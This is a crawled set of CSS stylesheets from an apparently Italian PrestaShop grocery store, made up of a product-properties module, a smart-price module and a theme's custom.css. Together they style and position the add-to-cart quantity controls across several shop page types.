* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.pp-product-list-product {
  visibility: hidden;
  position: absolute; }

.pp-product-list-product form {
  visibility: hidden; }

.pp-product-list-product[data-amended="amended"],
.pp-product-list-product[data-amended="amended"] form {
  visibility: visible;
  width: 100%;
  z-index: 2; }

.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"],
.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"] form {
  display: none; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product form {
  min-height: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center; }

.pp-product-list-product .pp-product-button-container,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product[data-amended="amended"] .pp-product-button-container {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product .pp-product-button-container > .btn {
  margin: 0.25rem 0.125rem; }

.pp-product-list-product * {
  cursor: default; }

.pp-product-list-product .pp-product-button-container * {
  box-shadow: none; }

.pp-product-list-product .btn {
  padding: 0.25rem 0.5rem; }

.pp-product-list-product .btn .material-icons {
  margin-right: 0; }

.pp-product-list-product .btn .material-icons + span {
  margin-left: 0.25rem; }

.pp-product-list-product-container .bootstrap-touchspin input.form-control {
  width: 3.5rem;
  padding-left: 0.25rem;
  padding-right: 0.25rem; }

.pp-product-list-product-container div.input-group .input-group-addon.pp_qty_text {
  display: none; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-list-product {
  top: 100%; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product {
  position: absolute;
  top: 0; }

.pp-product-list-product-container:hover div.input-group .input-group-addon.pp_qty_text {
  display: flex; }

.pp-product-availability-container {
  font-size: .875rem;
  font-weight: bold;
  text-align: center; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container:hover .pp-product-availability-container {
  display: block !important; }

.pp-stock-quantity,
.pp-product-availability {
  padding: 0.3rem 0; }

.pp-product-list-product .product-available {
  color: #4cbb6c; }

.pp-product-list-product .product-last-items,
.pp-product-list-product .product-unavailable {
  color: #ff9a52; }

.pp-product-list-product .adding-to-cart * {
  pointer-events: none; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"].add-to-cart-animation i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-product-list-product-container.leofeature .pp-product-list-product,
.pp-product-list-product-container.leofeature .pp-product-list-product form,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container {
  position: unset !important;
  display: initial !important;
  cursor: default; }

.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > .btn {
  margin: 0; }

.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container > div,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container {
  position: absolute;
  top: 0;
  margin-top: 0 !important;
  padding-top: 22px;
  justify-content: flex-end !important; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container > div {
  margin-right: 48px; }

.pp-product-list-product-container.leofeature:hover .pp-product-availability-container {
  position: absolute;
  bottom: calc(100% - 26px);
  width: 100%; }

.pp-product-list-product-container.leofeature .adding-to-cart .cssload-speeding-wheel {
  display: block; }

.pp-product-list-product-container.leofeature a.add-to-cart::before {
  content: "\E901";
  line-height: 32px; }

.pp-product-list-product-container.leofeature .adding-to-cart .add-to-cart:before {
  content: ""; }

body.pp-product-list-hide-confirmation-dialog #blockcart-modal,
body.pp-product-list-hide-confirmation-dialog #blockcart-modal + .modal-backdrop {
  opacity: 0 !important; }

body#index.pp-product-list-disable-on-home .pp-product-list-product,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .view_button,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .s_quantity_wanted,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .ajax_add_to_cart_button {
  display: none !important; }

body#category.pp-product-list-disable-on-category .pp-product-list-product,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .view_button,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .s_quantity_wanted,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .ajax_add_to_cart_button {
  display: none !important; }

body#new-products.pp-product-list-disable-on-new-products .pp-product-list-product,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .view_button,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .s_quantity_wanted,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .ajax_add_to_cart_button {
  display: none !important; }

body#prices-drop.pp-product-list-disable-on-prices-drop .pp-product-list-product,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .view_button,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .s_quantity_wanted,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .ajax_add_to_cart_button {
  display: none !important; }

body#best-sales.pp-product-list-disable-on-best-sales .pp-product-list-product,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .view_button,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .s_quantity_wanted,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .ajax_add_to_cart_button {
  display: none !important; }

body#search.pp-product-list-disable-on-search .pp-product-list-product,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .view_button,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .s_quantity_wanted,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .ajax_add_to_cart_button {
  display: none !important; }

body#product.pp-product-list-disable-on-product .pp-product-list-product,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .view_button,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .s_quantity_wanted,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .ajax_add_to_cart_button {
  display: none !important; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap {
  width: auto; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap div.input-group .input-group-addon.pp_qty_text {
  background-color: #fff;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

body[data-pp-theme="panda"] .pp-product-list-product-container .pp-product-list-product {
  display: none;
  position: relative; }

body[data-pp-theme="panda"] .pp-product-list-product-container:hover .pp-product-list-product {
  display: block; }

body[data-pp-theme="panda"] .pp-product-list-product-container.pro_simple_box .pp-product-list-product {
  display: none !important; }

body[data-pp-theme="panda"] .small_cart_info .qty_wrap {
  display: none; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654
body_size: 315
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
#pp_smartprice {
  margin-bottom: 0.5rem;
  font-weight: normal;
  font-size: .9375rem;
  color: #7a7a7a;
  clear: both; }

#pp_smartprice div {
  margin: 0; }

.pp_smartprice_wrapper p {
  margin: 0; }

.pp_smartprice_wrapper pre {
  clear: both;
  margin: 7px 0;
  padding: 0 5px 5px 5px;
  border: 1px solid #777777;
  line-height: 16px;
  font-size: 11px;
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div {
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div:first-child {
  padding-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-variant: small-caps; }

.pp_smartprice_wrapper pre > div > span {
  display: block;
  margin-top: 6px;
  padding: 3px 0 4px 0;
  font-weight: bold;
  border-top: 1px dotted #777777; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204
body_size: 7259
content:
/* Custom code goes here */
/*SHOP*/

/*.block_newsletter {
    display: none !important;
}*/

/*interfaccia selezione qta in kili*/
div.input-group .input-group-addon.pp_qty_text {
    width: 57px;
    height: 40px;
}
/*sconti inutili e sbagliati*/
.product-discounts {
	display: none !important;
}
/*info che spiega che puoi ordinare meno di un kilo*/
.pp_explanation {
	display: none !important;
}
/*info prezzo doppio in carrello*/
.cart-grid .unit-price-cart {
	display: none;
}

/*nasconde vecchio add-to-cart*/
#index .add-to-cart-or-refresh .add-to-cart {
	/*display: none;*/
}

/*NASCONDO DURANTE DEVELOPING*/
.pp-product-list-product {
	/*display: none;*/
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#index .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	.pp-product-list-product .shopping-cart {
		display: none;
	}
	.pp-product-button-container .add-to-cart {
		max-width: 98%;
		padding: 0.25rem 2%;
	}
}

/*nasconde add-to-cart default in index*/
#index .button-container {
	display: none
}

/*stile bottone*/
.pp-product-list-product .add-to-cart {
	background-color: #FFFFFF !important;
    border-color: #83c127 !important;
	color: black;
}
.pp-product-list-product .add-to-cart:hover {
	background-color: #83c127 !important;
    border-color: #83c127 !important;
}

/*unisco box articolo con box add-to-cart con qta*/
.tab-content .pp-product-list-product-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#index .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

@media (min-width: 768px) {
	.stickymenu_yes.sticky_menu div#_desktop_top_menu {
		z-index: 10;
	}
}


/*IN CATEGORIE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#category .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#category #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#category .js-product-miniature {
	margin-bottom: 99px !important;
}

/*IN CATEGORIE - VISTA LISTA RICERCA (come sopra)*/
/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#search #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*margine per allineamento righe*/
#search .js-product-miniature {
	margin-bottom: 99px !important;
}



/*IN CATEGORIE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#category #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}



/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#category .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}

/*IN CATEGORIE - VISTA GRIGLIA RICERCA*/
/*nascondo add-to-cart default in categories*/
#search #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#search #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#search .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PARTNERS - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#manufacturer .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#manufacturer .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PARTNERS - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#manufacturer #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#manufacturer .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN OFFERTE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#prices-drop .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#prices-drop .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN OFFERTE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#prices-drop #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#prices-drop .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PIU VENDUTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#best-sales .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#best-sales #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#best-sales .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PIU VENDUTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#best-sales #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}

#best-sales #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#best-sales .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN NUOVI PRODOTTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#new-products .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#new-products.product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#new-products #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

